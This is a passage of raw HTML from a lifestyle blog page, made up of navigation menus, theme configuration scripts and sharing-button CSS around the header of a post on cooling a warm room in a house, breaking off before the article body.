                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Home improvement" class="entry-crumb" href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">4 Tips for Cooling That One Room in Your House That Always...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14704" class="post-14704 post type-post status-publish format-standard has-post-thumbnail category-home-improvement category-tips-and-tricks" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li><li class="entry-category"><a  href="https://lifetrixcorner.com/category/tips-and-tricks/">Tips and Tricks</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">4 Tips for Cooling That One Room in Your House That Always Seems Warm</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-18T07:06:52+05:30" >March 18, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color 